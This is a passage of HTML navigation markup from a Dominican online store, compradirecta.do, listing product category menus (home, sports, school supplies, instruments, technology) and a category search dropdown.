		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26967"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/cajas-para-almacenar/">Cajas para almacenar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26968"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/canastos-lavanderia/">Canastos lavandería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26969"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/mesa-portatil/">Mesa portátil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26970"><a href="https://compradirecta.do/categoria-producto/hogar/organizacion/tabla-plancha/">Tabla plancha</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Varios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26972"><a href="https://compradirecta.do/categoria-producto/hogar/acondicionadores-de-aire/">Acondicionadores de aire</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26973"><a href="https://compradirecta.do/categoria-producto/hogar/alfombras/">Alfombras</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26974"><a href="https://compradirecta.do/categoria-producto/hogar/16092020212736xt/">Botiquin</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26975"><a href="https://compradirecta.do/categoria-producto/hogar/30012023131058i8/">Colchones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26976"><a href="https://compradirecta.do/categoria-producto/hogar/29102020141849ur/">Loncheras y Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26977"><a href="https://compradirecta.do/categoria-producto/hogar/neveritas-hogar/">Neveritas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26978"><a href="/categoria-producto/hogar/10022023185321ap/">Relojes</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Muebles</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26980"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/04052023160708f7/">Baños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26981"><a href="https://compradirecta.do/categoria-producto/hogar/06122019111431hv/21062023205636l7/">Dormitorios</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26982"><a href="/categoria-producto/hogar/06122019111431hv/06122019111431wb/">Exterior</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/hogar/abanicos/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Abanicos</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26984"><a href="/categoria-producto/hogar/abanicos/110520201627205t/">Enfriador</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26985"><a href="/categoria-producto/hogar/abanicos/portatiles/">Portátiles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26986"><a href="/categoria-producto/hogar/abanicos/techo/">Techo</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26987 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/deporte/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Deporte</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/deporte_Mesa-de-trabajo-1.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:200%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-12">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/deporte/padel/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Padel</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26989"><a href="https://compradirecta.do/categoria-producto/deporte/padel/">Padel</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26990 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/escolares/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Librería y escolares</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/libreria-y-escolar.jpg); background-position:center bottom ; background-repeat:no-repeat; background-attachment:fixed; width:200%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/escolares/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Escolares</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26992"><a href="https://compradirecta.do/categoria-producto/escolares/">Escolares</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/04102021051729zc/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Libreria</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26994"><a href="https://compradirecta.do/categoria-producto/04102021051729zc/">Libreria</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/19122023152900we/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Papel</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26996"><a href="https://compradirecta.do/categoria-producto/19122023152900we/">Papel</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/papeleria/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Papelería</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26998"><a href="https://compradirecta.do/categoria-producto/papeleria/">Papelería</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26999 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/instrumentos/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Instrumentos Musicales</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/instrumentos-musicales.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/instrumentos/24072019155617wa/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Accesorios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27001"><a href="/categoria-producto/instrumentos/24072019155617wa/">Accesorios</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/instrumentos/flautas/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Flautas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27003"><a href="https://compradirecta.do/categoria-producto/instrumentos/flautas/">Flautas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Guitarras</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27005"><a href="https://compradirecta.do/categoria-producto/instrumentos/guitarras-intrumentos/">Guitarras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Teclados</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27007"><a href="https://compradirecta.do/categoria-producto/instrumentos/teclados-musica/">Teclados</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/instrumentos/pianos_teclados/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Pianos-Teclados</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27009"><a href="https://compradirecta.do/categoria-producto/instrumentos/pianos_teclados/">Pianos-Teclados</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27010 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/protect/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Protección</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/proteccion.jpg); background-position:center bottom ; background-repeat:no-repeat; background-attachment:fixed; width:200%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-6">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/protect/mascarillas/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Mascarillas</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27012"><a href="https://compradirecta.do/categoria-producto/protect/mascarillas/">Mascarillas</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-6">
	<div class="menu-item-mega"><a  href="/categoria-producto/protect/18032024151612pr/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Papel burbuja</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27014"><a href="/categoria-producto/protect/18032024151612pr/">Papel burbuja</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27015 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/recreacion/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Recreación</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/recreacion.jpg); background-position:right bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/12012021213845nd/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Camping</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27017"><a href="https://compradirecta.do/categoria-producto/recreacion/12012021213845nd/">Camping</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/07092020141534aw/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Inflables</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27019"><a href="https://compradirecta.do/categoria-producto/recreacion/07092020141534aw/">Inflables</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/piscina/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Piscinas inflables</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27021"><a href="https://compradirecta.do/categoria-producto/recreacion/piscina/">Piscinas inflables</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/06112020195534iu/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Juegos de mesa</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27023"><a href="https://compradirecta.do/categoria-producto/recreacion/06112020195534iu/">Juegos de mesa</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/recreacion/18112020015543k4/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Juguetes</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27025"><a href="https://compradirecta.do/categoria-producto/recreacion/18112020015543k4/">Juguetes</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-27029 dropdown is-mega-menu has-width has-background"><a href="https://compradirecta.do/categoria-producto/tecnologia/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Tecnología</a>
<ul
 style="background-image: url(https://compradirecta.do/wp-content/uploads/2024/05/tecnologia.jpg); background-position:center bottom ; background-repeat:no-repeat; background-attachment:fixed; width:300%" class="dropdown-submenu">
<li>
<div class="mega-menu-content">
<div class="row">
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Audio y Vídeo</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27031"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/audifonos/">Audifonos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27032"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/bocinas/">Bocinas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27033"><a href="https://compradirecta.do/categoria-producto/tecnologia/audio-y-video/sistemas_sonido/">Sistemas de sonido</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/tecnologia/camaras/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Cámaras</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27035"><a href="https://compradirecta.do/categoria-producto/tecnologia/camaras/">Cámaras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/tecnologia/celulares/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Celulares y accesorios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27037"><a href="https://compradirecta.do/categoria-producto/tecnologia/celulares/">Celulares</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27038"><a href="/categoria-producto/tecnologia/celulares/accesorios_celulares/">Accesorios</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="https://compradirecta.do/categoria-producto/tecnologia/computadoras/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Computadoras y accesorios</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27040"><a href="https://compradirecta.do/categoria-producto/tecnologia/computadoras/">Computadoras</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27041"><a href="/categoria-producto/tecnologia/computadoras/accesorios-computadoras/">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27042"><a href="https://compradirecta.do/categoria-producto/tecnologia/26052020230823my/">Impresoras</a></li>

	</ul>
	</div></div>
</div>
	<div class="mr-col col-md-3">
	<div class="menu-item-mega"><a  href="/categoria-producto/tecnologia/20112023145843tg/" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Reloj</a>
	<div class="mega-menu-submenu"><ul class="sub-menu check">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27044"><a href="/categoria-producto/tecnologia/20112023145843tg/201120231458437x/">Smart Watch</a></li>

	</ul>
	</div></div>
</div>

</div>
</div>
</li>
</ul>
</li>
</ul>            </div>
        </div>
		                        </div>

					                </div>
                <div class="header-extras col-md-9 col-sm-9">
					<div class="product-extra-search">
                <form class="products-search" method="get" action="https://compradirecta.do/">
                <div class="psearch-content">
                    <div class="product-cat"><div class="product-cat-label ">Todas</div> <select  name='product_cat' id='header-search-product-cat' class='product-cat-dd'>
	<option value='0' selected='selected'>Todas</option>
	<option class="level-0" value="02072024135448oi"></option>
	<option class="level-0" value="certificado-de-regalo">Certificado de Regalo</option>
	<option class="level-0" value="deporte">Deporte</option>
	<option class="level-1" value="19062024161258k2">&nbsp;&nbsp;&nbsp;Bicicletas</option>
	<option class="level-1" value="padel">&nbsp;&nbsp;&nbsp;Padel</option>
	<option class="level-0" value="electromestico">Electrodomésticos</option>
	<option class="level-1" value="abanico">&nbsp;&nbsp;&nbsp;Abanicos</option>
	<option class="level-2" value="accesorios-abanicos">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios Abanicos</option>
	<option class="level-2" value="industrial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Industriales</option>
	<option class="level-2" value="portatil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portatiles</option>
	<option class="level-3" value="mesa">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mesa</option>
	<option class="level-3" value="pared_techo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pared-techo</option>
	<option class="level-3" value="de_piso">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piso</option>
	<option class="level-4" value="13092019044400cp">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portatiles</option>
	<option class="level-5" value="13092019044400zq">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piso</option>
	<option class="level-2" value="de_techo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Techo</option>
	<option class="level-3" value="decorativo">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorativos</option>
	<option class="level-4" value="para_exterior">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exterior</option>
	<option class="level-4" value="para_interior">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interior</option>
	<option class="level-1" value="abridor">&nbsp;&nbsp;&nbsp;Abridor</option>
	<option class="level-1" value="afeitadoras-electricas">&nbsp;&nbsp;&nbsp;Afeitadoras Electricas</option>
	<option class="level-2" value="30042024195910wi">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cuidado Personal</option>
	<option class="level-1" value="aireacondicionado">&nbsp;&nbsp;&nbsp;Aire Acondicionado</option>
	<option class="level-1" value="aspiradora">&nbsp;&nbsp;&nbsp;Aspiradoras</option>
	<option class="level-2" value="accesorios-aspiradoras">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Accesorios</option>
	<option class="level-1" value="balanza-cocina">&nbsp;&nbsp;&nbsp;Balanza de cocina</option>
	<option class="level-1" value="bebedero">&nbsp;&nbsp;&nbsp;Bebederos</option>
	<option class="level-1" value="08032024141058s9">&nbsp;&nbsp;&nbsp;Cafetera</option>
	<option class="level-1" value="cafeteras-electromestico">&nbsp;&nbsp;&nbsp;Cafeteras</option>
	<option class="level-1" value="cuchillos">&nbsp;&nbsp;&nbsp;Cuchillos</option>
	<option class="level-1" value="deshumificadores">&nbsp;&nbsp;&nbsp;Deshumidificadores</option>
	<option class="level-1" value="enfriador">&nbsp;&nbsp;&nbsp;Enfriador</option>
	<option class="level-1" value="esterilizador">&nbsp;&nbsp;&nbsp;Esterilizador</option>
	<option class="level-1" value="estufa">&nbsp;&nbsp;&nbsp;Estufas</option>
	<option class="level-2" value="de_gas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gas</option>
	<option class="level-1" value="exprimidor">&nbsp;&nbsp;&nbsp;Exprimidor</option>
	<option class="level-1" value="10042019102303ve">&nbsp;&nbsp;&nbsp;Extractores de grasa</option>
	<option class="level-1" value="29022024170331gj">&nbsp;&nbsp;&nbsp;Fabrica De Hielos </option>
	<option class="level-1" value="29022024170331lr">&nbsp;&nbsp;&nbsp;Freezer Vertical</option>
	<option class="level-1" value="freidora">&nbsp;&nbsp;&nbsp;Freidora</option>
	<option class="level-1" value="hidrolavadora">&nbsp;&nbsp;&nbsp;Hidrolavadoras</option>
	<option class="level-1" value="hornos">&nbsp;&nbsp;&nbsp;Hornos</option>
	<option class="level-2" value="microonda">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Microondas</option>
	<option class="level-1" value="estufas_industriales">&nbsp;&nbsp;&nbsp;Industriales</option>
	<option class="level-2" value="28062023204306v4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exhibidores</option>
	<option class="level-2" value="freezers-horizontales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Freezers Horizontales</option>
	<option class="level-1" value="instrumentos-salud">&nbsp;&nbsp;&nbsp;Instrumentos Para Cuidado De Salud</option>
	<option class="level-1" value="lavadoras">&nbsp;&nbsp;&nbsp;Lavadoras</option>
	<option class="level-1" value="lavaplatos">&nbsp;&nbsp;&nbsp;Lavaplatos</option>
	<option class="level-1" value="licuadora">&nbsp;&nbsp;&nbsp;Licuadoras</option>
	<option class="level-1" value="limpiador">&nbsp;&nbsp;&nbsp;Limpiador</option>
	<option class="level-1" value="electrodomesticos-maquina">&nbsp;&nbsp;&nbsp;Máquina café</option>
	<option class="level-1" value="maquina-popcorn">&nbsp;&nbsp;&nbsp;Maquina Pop Corn</option>
	<option class="level-1" value="maquinas-hielo">&nbsp;&nbsp;&nbsp;Maquinas De Hielo</option>
	<option class="level-1" value="nevera">&nbsp;&nbsp;&nbsp;Neveras</option>
	<option class="level-1" value="neveras_ejecutivas">&nbsp;&nbsp;&nbsp;Neveras Ejecutivas</option>
	<option class="level-1" value="parrillas">&nbsp;&nbsp;&nbsp;Parrillas</option>
	<option class="level-1" value="planchas">&nbsp;&nbsp;&nbsp;Planchas</option>
	<option class="level-1" value="procesador">&nbsp;&nbsp;&nbsp;Procesador</option>
	<option class="level-1" value="purificador-aire">&nbsp;&nbsp;&nbsp;Purificador De Aire</option>
	<option class="level-1" value="rebanadora">&nbsp;&nbsp;&nbsp;Rebanadora</option>
	<option class="level-1" value="secadoras">&nbsp;&nbsp;&nbsp;Secadoras</option>
	<option class="level-1" value="secadores">&nbsp;&nbsp;&nbsp;Secadores</option>
	<option class="level-1" value="selladoras">&nbsp;&nbsp;&nbsp;Selladoras</option>
	<option class="level-1" value="sopladores">&nbsp;&nbsp;&nbsp;Sopladores</option>
	<option class="level-1" value="televisiones-electromestico">&nbsp;&nbsp;&nbsp;Televisiones</option>
	<option class="level-1" value="tostadoras">&nbsp;&nbsp;&nbsp;Tostadoras</option>
	<option class="level-1" value="vinera">&nbsp;&nbsp;&nbsp;Vinera</option>
	<option class="level-0" value="escolares">Escolares</option>
	<option class="level-1" value="loncheras">&nbsp;&nbsp;&nbsp;Loncheras</option>
	<option class="level-1" value="08092023013827zj">&nbsp;&nbsp;&nbsp;Mochilas</option>
	<option class="level-0" value="ferreteria">Ferretería</option>
	<option class="level-1" value="accesorios-de-bano">&nbsp;&nbsp;&nbsp;Accesorios de Baño</option>
	<option class="level-1" value="accesorios-electricos">&nbsp;&nbsp;&nbsp;Accesorios Eléctricos</option>
	<option class="level-1" value="26102022175908pt">&nbsp;&nbsp;&nbsp;Automotriz</option>
	<option class="level-1" value="27062024165955ws">&nbsp;&nbsp;&nbsp;Baños Y Grifería</option>
	<option class="level-1" value="10082021172139me">&nbsp;&nbsp;&nbsp;Baterias</option>
	<option class="level-1" value="bombas">&nbsp;&nbsp;&nbsp;Bombas de Agua</option>
	<option class="level-1" value="290620201415237y">&nbsp;&nbsp;&nbsp;Bombas Para Fumigar</option>
	<option class="level-1" value="bombillos">&nbsp;&nbsp;&nbsp;Bombillos</option>
	<option class="level-2" value="leds">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leds</option>
	<option class="level-1" value="cajas_de_seguridad">&nbsp;&nbsp;&nbsp;Cajas de Seguridad</option>
	<option class="level-1" value="calentadores">&nbsp;&nbsp;&nbsp;Calentadores</option>
	<option class="level-1" value="candados">&nbsp;&nbsp;&nbsp;Candados</option>
	<option class="level-1" value="25082020210024ra">&nbsp;&nbsp;&nbsp;Cargadores</option>
	<option class="level-1" value="cargador_pared">&nbsp;&nbsp;&nbsp;Cargadores Pared</option>
	<option class="level-1" value="cerraduras">&nbsp;&nbsp;&nbsp;Cerraduras</option>
	<option class="level-2" value="cerraduras-electronicas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cerraduras Electronicas</option>
	<option class="level-1" value="080520241402278f">&nbsp;&nbsp;&nbsp;Cerraduras Smart</option>
	<option class="level-1" value="escalera">&nbsp;&nbsp;&nbsp;Escaleras</option>
	<option class="level-2" value="escaleras-tijera">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Escaleras tijera</option>
	<option class="level-1" value="18092020223423t2">&nbsp;&nbsp;&nbsp;Extractores de aire</option>
	<option class="level-1" value="herramientas">&nbsp;&nbsp;&nbsp;Herramientas</option>
	<option class="level-2" value="22052024193819vh">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cajas De Herramientas </option>
	<option class="level-1" value="hidrolavadoras">&nbsp;&nbsp;&nbsp;Hidrolavadoras</option>
	<option class="level-1" value="19122023152900nj">&nbsp;&nbsp;&nbsp;Impermeables Y Paraguas </option>
	<option class="level-1" value="07032022124556wu">&nbsp;&nbsp;&nbsp;Jardineria</option>
	<option class="level-1" value="lamparas">&nbsp;&nbsp;&nbsp;Lamparas</option>
	<option class="level-2" value="12112020150405ck">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; De Closet Y Gabinetes</option>
	<option class="level-2" value="comerciales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Comerciales</option>
	<option class="level-3" value="exteriores-comerciales">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Exteriores</option>
	<option class="level-3" value="interiores">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Interiores</option>
